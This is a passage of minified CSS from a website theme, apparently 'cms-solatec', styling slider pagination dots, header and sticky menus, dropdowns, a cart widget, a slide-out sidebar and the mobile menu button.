.cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-accent.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(74,171,61)}.cms-swiper-dots-color-primary.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-primary.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(27,26,26);-khtml-box-shadow:0 0 0 4px rgb(27,26,26);-moz-box-shadow:0 0 0 4px rgb(27,26,26);-ms-box-shadow:0 0 0 4px rgb(27,26,26);-o-box-shadow:0 0 0 4px rgb(27,26,26);box-shadow:0 0 0 4px rgb(27,26,26)}.cms-swiper-dots-color-primary.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(27,26,26)}.cms-swiper-dots-color-hover-primary.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-primary.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(27,26,26);-khtml-box-shadow:0 0 0 4px rgb(27,26,26);-moz-box-shadow:0 0 0 4px rgb(27,26,26);-ms-box-shadow:0 0 0 4px rgb(27,26,26);-o-box-shadow:0 0 0 4px rgb(27,26,26);box-shadow:0 0 0 4px rgb(27,26,26)}.cms-swiper-dots-color-hover-primary.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-primary.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(27,26,26)}.cms-swiper-dots-color-secondary.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-secondary.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(234,234,234);-khtml-box-shadow:0 0 0 4px rgb(234,234,234);-moz-box-shadow:0 0 0 4px rgb(234,234,234);-ms-box-shadow:0 0 0 4px rgb(234,234,234);-o-box-shadow:0 0 0 4px rgb(234,234,234);box-shadow:0 0 0 4px rgb(234,234,234)}.cms-swiper-dots-color-secondary.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(234,234,234)}.cms-swiper-dots-color-hover-secondary.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-secondary.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(234,234,234);-khtml-box-shadow:0 0 0 4px rgb(234,234,234);-moz-box-shadow:0 0 0 4px rgb(234,234,234);-ms-box-shadow:0 0 0 4px rgb(234,234,234);-o-box-shadow:0 0 0 4px rgb(234,234,234);box-shadow:0 0 0 4px rgb(234,234,234)}.cms-swiper-dots-color-hover-secondary.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-secondary.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(234,234,234)}.cms-swiper-dots-color-rating.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-rating.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(74,171,61);-khtml-box-shadow:0 0 0 4px rgb(74,171,61);-moz-box-shadow:0 0 0 4px rgb(74,171,61);-ms-box-shadow:0 0 0 4px rgb(74,171,61);-o-box-shadow:0 0 0 4px rgb(74,171,61);box-shadow:0 0 0 4px rgb(74,171,61)}.cms-swiper-dots-color-rating.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(74,171,61)}.cms-swiper-dots-color-hover-rating.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-rating.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(74,171,61);-khtml-box-shadow:0 0 0 4px rgb(74,171,61);-moz-box-shadow:0 0 0 4px rgb(74,171,61);-ms-box-shadow:0 0 0 4px rgb(74,171,61);-o-box-shadow:0 0 0 4px rgb(74,171,61);box-shadow:0 0 0 4px rgb(74,171,61)}.cms-swiper-dots-color-hover-rating.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-rating.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(74,171,61)}.cms-swiper-dots-color-body.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-body.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(155,155,155);-khtml-box-shadow:0 0 0 4px rgb(155,155,155);-moz-box-shadow:0 0 0 4px rgb(155,155,155);-ms-box-shadow:0 0 0 4px rgb(155,155,155);-o-box-shadow:0 0 0 4px rgb(155,155,155);box-shadow:0 0 0 4px rgb(155,155,155)}.cms-swiper-dots-color-body.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(155,155,155)}.cms-swiper-dots-color-hover-body.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-body.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(155,155,155);-khtml-box-shadow:0 0 0 4px rgb(155,155,155);-moz-box-shadow:0 0 0 4px rgb(155,155,155);-ms-box-shadow:0 0 0 4px rgb(155,155,155);-o-box-shadow:0 0 0 4px rgb(155,155,155);box-shadow:0 0 0 4px rgb(155,155,155)}.cms-swiper-dots-color-hover-body.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-body.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(155,155,155)}.cms-swiper-dots-color-white.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-white.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(255,255,255);-khtml-box-shadow:0 0 0 4px rgb(255,255,255);-moz-box-shadow:0 0 0 4px rgb(255,255,255);-ms-box-shadow:0 0 0 4px rgb(255,255,255);-o-box-shadow:0 0 0 4px rgb(255,255,255);box-shadow:0 0 0 4px rgb(255,255,255)}.cms-swiper-dots-color-white.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(255,255,255)}.cms-swiper-dots-color-hover-white.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-white.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(255,255,255);-khtml-box-shadow:0 0 0 4px rgb(255,255,255);-moz-box-shadow:0 0 0 4px rgb(255,255,255);-ms-box-shadow:0 0 0 4px rgb(255,255,255);-o-box-shadow:0 0 0 4px rgb(255,255,255);box-shadow:0 0 0 4px rgb(255,255,255)}.cms-swiper-dots-color-hover-white.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-white.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(255,255,255)}.cms-swiper-dots-color-616161.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-616161.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(97,97,97);-khtml-box-shadow:0 0 0 4px rgb(97,97,97);-moz-box-shadow:0 0 0 4px rgb(97,97,97);-ms-box-shadow:0 0 0 4px rgb(97,97,97);-o-box-shadow:0 0 0 4px rgb(97,97,97);box-shadow:0 0 0 4px rgb(97,97,97)}.cms-swiper-dots-color-616161.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(97,97,97)}.cms-swiper-dots-color-hover-616161.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-616161.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(97,97,97);-khtml-box-shadow:0 0 0 4px rgb(97,97,97);-moz-box-shadow:0 0 0 4px rgb(97,97,97);-ms-box-shadow:0 0 0 4px rgb(97,97,97);-o-box-shadow:0 0 0 4px rgb(97,97,97);box-shadow:0 0 0 4px rgb(97,97,97)}.cms-swiper-dots-color-hover-616161.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-color-hover-616161.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgb(97,97,97)}.cms-swiper-dots-in .cms-swiper-dots{position:absolute;left:0;right:0;bottom:0;margin-top:0}.cms-swiper-dots.cms-swiper-dots-align-center,.cms-swiper-dots-align-center .cms-swiper-dots{justify-content:center}.cms-swiper-dots.cms-swiper-dots-align-start,.cms-swiper-dots-align-start .cms-swiper-dots{justify-content:start}.cms-swiper-dots.cms-swiper-dots-align-end,.cms-swiper-dots-align-end .cms-swiper-dots{justify-content:end}.cms-swiper-dots.cms-swiper-dots-align-justify,.cms-swiper-dots-align-justify .cms-swiper-dots{justify-content:space-between}@media (max-width:991px){.cms-swiper-dots-align-tablet-start .cms-swiper-dots{justify-content:start}.cms-swiper-dots-align-tablet-center .cms-swiper-dots{justify-content:center}.cms-swiper-dots-align-tablet-end .cms-swiper-dots{justify-content:end}.cms-swiper-dots-align-tablet-justify .cms-swiper-dots{justify-content:space-between}}@media (max-width:767px){.cms-swiper-dots-align-mobile-start .cms-swiper-dots{justify-content:start}.cms-swiper-dots-align-mobile-center .cms-swiper-dots{justify-content:center}.cms-swiper-dots-align-mobile-end .cms-swiper-dots{justify-content:end}.cms-swiper-dots-align-mobile-justify .cms-swiper-dots{justify-content:space-between}}@media (max-width:1199px){#cms-page{overflow-x:hidden}}#cms-page,#cms-main{position:relative}#cms-main{background-color:#fff}.elementor-editor-active #cms-page{overflow-x:visible}.elementor-editor-active #cms-main{position:relative;z-index:10}body:not(.elementor-page) #cms-main{padding:100px 0}@media (min-width:1600px){.container-wide{min-width:1600px}}@media (min-width:1600px){.container-full{padding-left:25px;padding-right:25px}}.cms-header-top{position:relative;z-index:1;background-color:white}.cms-header-logo a{padding-top:15px;padding-bottom:15px;display:block}.cms-header-logo .cms-logo{max-width:var(--logo-width);max-height:var(--logo-height)}.cms-header-logo .logo-ontop,.cms-header-logo .logo-sticky,.cms-header-logo .logo-mobile{display:none}@media (max-width:1199px){.cms-header-logo .logo-default,.cms-header-logo .logo-ontop,.cms-header-logo .logo-sticky{display:none !important}.cms-header-logo .logo-mobile{display:block}}.header-ontop .cms-header-logo .logo-ontop{display:block}.header-ontop .cms-header-logo .logo-default,.header-ontop .cms-header-logo .logo-sticky{display:none}.header-sticky .cms-header-logo .logo-sticky{display:block}.header-sticky .cms-header-logo .logo-default,.header-sticky .cms-header-logo .logo-ontop{display:none}@media (max-width:1199px){.cms-header-logo .cms-logo{max-width:var(--logo-width-sm);max-height:var(--logo-height-sm)}}.cms-primary-menu{padding:0;margin:0;list-style:none}.cms-primary-menu li{position:relative}.cms-primary-menu ul,.cms-primary-menu ol{list-style:none;padding:0;margin:0}.cms-primary-menu .sub-menu li{padding:0}.cms-primary-menu .sub-menu li:last-child a{border-bottom:0}.cms-primary-menu .sub-menu a{display:block;font-size:var(--dropdown-font-size);padding:5px 0;background-color:var(--dropdown-item-bg);position:relative;border-bottom:1px solid var(--border-color)}.cms-primary-menu .sub-menu a:before{font-family:"cms-solatec";content:"\48";text-transform:none !important;position:absolute;left:0;visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}[dir="rtl"] .cms-primary-menu .sub-menu a:before{font-family:"cms-solatec";content:"\47";text-transform:none !important;left:auto;right:0}.cms-primary-menu .sub-menu a:after{content:'';position:absolute;left:0;bottom:-1px;width:0;height:1px;background-color:var(--dropdown-hover);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}[dir="rtl"] .cms-primary-menu .sub-menu a:after{left:auto;right:0}.cms-primary-menu .sub-menu a:hover{color:var(--dropdown-hover);background-color:var(--dropdown-item-bg-hover);padding-left:20px}.cms-primary-menu .sub-menu a:hover:before{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-primary-menu .sub-menu a:hover:after{width:100%}[dir="rtl"] .cms-primary-menu .sub-menu a:hover{padding-left:0;padding-right:20px}.cms-primary-menu .sub-menu .current-menu-item > a,.cms-primary-menu .sub-menu .current-menu-ancestor > a{color:var(--dropdown-active);background-color:var(--dropdown-item-bg-hover)}.cms-primary-menu .sub-menu .cms-menu-title{display:block}@media (min-width:1200px){#cms-primary-menu{margin-left:-15px;margin-right:-15px;display:flex;flex-wrap:wrap}#cms-primary-menu li{flex:0 0 100%;width:100%;max-width:100%}#cms-primary-menu li:hover > .sub-menu{top:0;z-index:1;visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}#cms-primary-menu > li{flex:0 0 auto;width:auto;padding:0 15px}#cms-primary-menu > li.cms-separator{padding-right:70px}#cms-primary-menu > li.cms-separator:before{right:70px}#cms-primary-menu > li.cms-separator:after{content:'';width:2px;height:27px;display:block;background-color:rgba(9, 29, 62, 0.15);position:absolute;top:50%;right:30px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#cms-primary-menu > li:before{content:'';position:absolute;left:15px;right:15px;bottom:0;height:4px;-webkit-transform-origin:right center;-khtml-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0, 1);-khtml-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);-khtml-transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);-moz-transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);-ms-transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);-o-transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);transition:transform 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85)}#cms-primary-menu > li > .main-menu-toggle:before{font-family:"cms-solatec";content:'\68';text-transform:none !important;font-size:60%;display:inline-block;position:relative;-webkit-transform:translateY(1px);-khtml-transform:translateY(1px);-moz-transform:translateY(1px);-ms-transform:translateY(1px);-o-transform:translateY(1px);transform:translateY(1px);padding-left:5px}[dir="rtl"] #cms-primary-menu > li > .main-menu-toggle:before{padding-left:0;padding-right:5px}#cms-primary-menu > li > .sub-menu{left:0}[dir="rtl"] #cms-primary-menu > li > .sub-menu{left:auto;right:0}#cms-primary-menu > li:hover > .sub-menu{top:100%}#cms-primary-menu > li > a{line-height:var(--header-height);display:inline-block}#cms-primary-menu > li > a .cms-menu-title{position:relative;padding-bottom:10px}#cms-primary-menu > li > a .cms-menu-title:after{content:'';display:block;position:absolute;left:50%;bottom:0;width:0;height:3px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#cms-primary-menu > li > a:hover .cms-menu-title:after{left:0;width:100%}#cms-primary-menu > li.current-menu-item:before,#cms-primary-menu > li.current-menu-ancestor:before,#cms-primary-menu > li:hover:before{-webkit-transform-origin:left center;-khtml-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);-khtml-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}#cms-primary-menu > li.current-menu-item > a .cms-menu-title:after,#cms-primary-menu > li.current-menu-ancestor > a .cms-menu-title:after,#cms-primary-menu > li:hover > a .cms-menu-title:after{left:0;width:100%}#cms-primary-menu .sub-menu{width:235px;color:var(--dropdown-regular);background:var(--dropdown-bg);position:absolute;top:calc(100% + 30px);left:100%;padding:20px 40px;z-index:-1;visibility:hidden;-webkit-box-shadow:var(--dropdow-shadow);-khtml-box-shadow:var(--dropdow-shadow);-moz-box-shadow:var(--dropdow-shadow);-ms-box-shadow:var(--dropdow-shadow);-o-box-shadow:var(--dropdow-shadow);box-shadow:var(--dropdow-shadow);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-border-radius:0 0 8px 8px;-khtml-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;-ms-border-radius:0 0 8px 8px;-o-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px}#cms-primary-menu .sub-menu.back{left:auto;right:100%}[dir="rtl"] #cms-primary-menu .sub-menu{left:auto;right:100%}[dir="rtl"] #cms-primary-menu .sub-menu.back{right:auto;left:100%}#cms-primary-menu .sub-menu li{padding:2px 0}#cms-primary-menu .sub-menu .cms-parent-menu-icon:before{font-family:"cms-solatec";content:"\6a";text-transform:none !important;font-size:12px}#cms-primary-menu .sub-menu:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;filter:alpha(opacity=2);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=2)";-webkit-opacity:0.02;-khtml-opacity:0.02;-moz-opacity:0.02;-ms-opacity:0.02;-o-opacity:0.02;opacity:0.02;background:-moz-linear-gradient(top, rgba(27, 26, 26, 1) 0%, rgba(29, 42, 53, 1) 7%, rgba(41, 137, 216, 0.02) 50%, rgba(32, 124, 202, 0) 51%, rgba(27, 26, 26, 0) 82%);background:-webkit-linear-gradient(top, rgba(27, 26, 26, 1) 0%, rgba(29, 42, 53, 1) 7%, rgba(41, 137, 216, 0.02) 50%, rgba(32, 124, 202, 0) 51%, rgba(27, 26, 26, 0) 82%);background:linear-gradient(to bottom, rgba(27, 26, 26, 1) 0%, rgba(29, 42, 53, 1) 7%, rgba(41, 137, 216, 0.02) 50%, rgba(32, 124, 202, 0) 51%, rgba(27, 26, 26, 0) 82%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1b1a1a', endColorstr='#001b1a1a',GradientType=0)}#cms-primary-menu .cms-parent-menu-icon{float:right}#cms-primary-menu .cms-parent-menu-icon:before{margin-left:5px;font-family:"cms-solatec";content:"\6a";text-transform:none !important;font-size:12px}[dir="rtl"] #cms-primary-menu .cms-parent-menu-icon:before{margin-left:0;margin-right:5px}[dir="rtl"] #cms-primary-menu .cms-parent-menu-icon{float:left}}@media (max-width:767px){.cms-navigation-attrs.has-atts{padding-top:20px}}.cms-header-cart .widget_shopping_cart{width:320px;position:fixed;visibility:hidden;background:#fff;padding:30px;-webkit-border-radius:0 0 8px 8px;-khtml-border-radius:0 0 8px 8px;-moz-border-radius:0 0 8px 8px;-ms-border-radius:0 0 8px 8px;-o-border-radius:0 0 8px 8px;border-radius:0 0 8px 8px;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;max-height:calc(100vh - 200px);overflow-y:scroll}.cms-header-cart .widget_shopping_cart.open{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-header-cart .widget_shopping_cart .button.checkout{display:none}.cms-header-btn > *{display:inline-block}.header-icon{color:var(--color-primary);position:relative}.cart-count{position:absolute;top:-4px;right:8px;min-width:16px;height:16px;background:var(--color-accent);color:#fff;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;font-size:12px;line-height:16px;text-align:center;padding:0 3px}.cms-header-socials{margin:0 -15px}.cms-header-socials > *{margin:0 15px}@media (min-width:1200px) and (max-width:1440px){.cms-btn-header{max-width:51px;max-height:51px}.cms-btn-header .cms-btn-text{display:none}}@media (max-width:1199px){.cms-btn-header{margin-top:10px;margin-bottom:10px}}.cms-secondary-menu-wrap{position:relative}#cms-secondary-menu{display:none;position:absolute;top:100%;width:auto;min-width:210px;padding:10px;background:var(--dropdown-bg)}.cms-hidden-sidebar{position:fixed;top:0;right:0;bottom:0;width:460px;background:#fff;z-index:10;visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transform:translateX(460px);-khtml-transform:translateX(460px);-moz-transform:translateX(460px);-ms-transform:translateX(460px);-o-transform:translateX(460px);transform:translateX(460px);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}@media (max-width:1199px){.cms-hidden-sidebar{max-width:320px}}[dir="rtl"] .cms-hidden-sidebar{right:auto;left:0;-webkit-transform:translateX(-460px);-khtml-transform:translateX(-460px);-moz-transform:translateX(-460px);-ms-transform:translateX(-460px);-o-transform:translateX(-460px);transform:translateX(-460px)}.cms-hidden-sidebar .cms-hidden-close{position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;color:red;cursor:pointer}.cms-hidden-sidebar .cms-hidden-close:hover{background:red;color:#fff}[dir="rtl"] .cms-hidden-sidebar .cms-hidden-close{right:auto;left:0}.cms-hidden-sidebar.open{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translateX(0);-khtml-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}[dir="rtl"] .cms-header-hidden-sidebar{-webkit-transform:rotate(180deg);-khtml-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.logged-in .cms-hidden-sidebar{top:32px}.cms-primary-menu > li > a{color:var(--menu-regular);font-size:var(--menu-font-size);font-weight:var(--menu-font-weight);font-family:var(--menu-font-family)}.cms-primary-menu > li > a .cms-menu-title:after{background:var(--menu-hover)}.cms-primary-menu > li > a:hover{color:var(--menu-hover)}.cms-primary-menu > li .main-menu-toggle:before{color:var(--menu-regular)}.cms-primary-menu > li:hover > a,.cms-primary-menu > li:hover > .main-menu-toggle:before{color:var(--menu-hover)}.cms-primary-menu > li:hover > a .cms-menu-title:after,.cms-primary-menu > li:hover > .main-menu-toggle:before .cms-menu-title:after{background:var(--menu-hover)}.cms-primary-menu > li:hover:before{background-color:var(--menu-hover)}.cms-primary-menu > li.current-menu-item > a,.cms-primary-menu > li.current-menu-ancestor > a,.cms-primary-menu > li.current-menu-item > .main-menu-toggle:before,.cms-primary-menu > li.current-menu-ancestor > .main-menu-toggle:before{color:var(--menu-active)}.cms-primary-menu > li.current-menu-item > a .cms-menu-title:after,.cms-primary-menu > li.current-menu-ancestor > a .cms-menu-title:after,.cms-primary-menu > li.current-menu-item > .main-menu-toggle:before .cms-menu-title:after,.cms-primary-menu > li.current-menu-ancestor > .main-menu-toggle:before .cms-menu-title:after{background:var(--menu-active)}.cms-primary-menu > li.current-menu-item:before,.cms-primary-menu > li.current-menu-ancestor:before{background-color:var(--menu-active)}.menu-color{color:var(--menu-regular)}.menu-color:hover{color:var(--menu-hover)}.header-ontop{position:absolute;left:0;right:0;background:var(--ontop-bg)}.header-ontop .cms-primary-menu > li > a,.header-ontop .cms-primary-menu > li > .main-menu-toggle:before{color:var(--ontop-regular)}.header-ontop .cms-primary-menu > li > a:hover,.header-ontop .cms-primary-menu > li > .main-menu-toggle:before:hover{color:var(--ontop-hover)}.header-ontop .cms-primary-menu > li:before{background-color:var(--ontop-hover)}.header-ontop .cms-primary-menu > li:hover:before{background-color:var(--ontop-hover)}.header-ontop .cms-primary-menu > li:hover > a,.header-ontop .cms-primary-menu > li:hover > .main-menu-toggle:before{color:var(--ontop-hover)}.header-ontop .cms-primary-menu > li.current-menu-item > a,.header-ontop .cms-primary-menu > li.current-menu-ancestor > a,.header-ontop .cms-primary-menu > li.current-menu-item .main-menu-toggle:before,.header-ontop .cms-primary-menu > li.current-menu-ancestor .main-menu-toggle:before{color:var(--ontop-active)}.header-ontop .cms-primary-menu > li.current-menu-item:before,.header-ontop .cms-primary-menu > li.current-menu-ancestor:before{background-color:var(--ontop-active)}.header-ontop .menu-color{color:var(--ontop-regular)}.header-ontop .menu-color:hover{color:var(--ontop-hover)}.header-ontop .header-separator span{background-color:var(--ontop-regular);filter:alpha(opacity=25);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";-webkit-opacity:0.25;-khtml-opacity:0.25;-moz-opacity:0.25;-ms-opacity:0.25;-o-opacity:0.25;opacity:0.25}.header-sticky{position:fixed;left:0;top:0;right:0;z-index:1;background:var(--sticky-bg);-webkit-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-khtml-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-moz-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-ms-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;-o-animation:0.95s ease 0s normal forwards 1 running headerSlideDown;animation:0.95s ease 0s normal forwards 1 running headerSlideDown}.header-sticky .cms-primary-menu > li > a,.header-sticky .cms-primary-menu > li > .main-menu-toggle:before{color:var(--sticky-regular)}.header-sticky .cms-primary-menu > li > a:hover,.header-sticky .cms-primary-menu > li > .main-menu-toggle:before:hover{color:var(--sticky-hover)}.header-sticky .cms-primary-menu > li:before{background-color:var(--sticky-hover)}.header-sticky .cms-primary-menu > li:hover:before{background-color:var(--sticky-hover)}.header-sticky .cms-primary-menu > li:hover > a,.header-sticky .cms-primary-menu > li:hover > .main-menu-toggle:before{color:var(--sticky-hover)}.header-sticky .cms-primary-menu > li.current-menu-item > a,.header-sticky .cms-primary-menu > li.current-menu-ancestor > a,.header-sticky .cms-primary-menu > li.current-menu-item .main-menu-toggle:before,.header-sticky .cms-primary-menu > li.current-menu-ancestor .main-menu-toggle:before{color:var(--sticky-active)}.header-sticky .cms-primary-menu > li.current-menu-item:before,.header-sticky .cms-primary-menu > li.current-menu-ancestor:before{background-color:var(--sticky-active)}.header-sticky .menu-color{color:var(--sticky-regular)}.header-sticky .menu-color:hover{color:var(--sticky-hover)}.logged-in .header-sticky{top:32px}.cms-primary-menu ul.sub-menu > li > a{color:var(--dropdown-regular)}.cms-primary-menu ul.sub-menu > li > a:hover{color:var(--dropdown-hover)}.cms-primary-menu ul.sub-menu > li.current-menu-item > a{color:var(--dropdown-active)}#main-menu-mobile .btn-nav-mobile{display:inline-block;height:22px;width:22px;cursor:pointer;position:relative;vertical-align:middle;-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms}#main-menu-mobile .btn-nav-mobile:before,#main-menu-mobile .btn-nav-mobile:after,#main-menu-mobile .btn-nav-mobile span{-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;content:"";background-color:var(--menu-regular);display:block;height:3px;left:0;right:0;position:absolute}#main-menu-mobile .btn-nav-mobile:before{top:0px}#main-menu-mobile 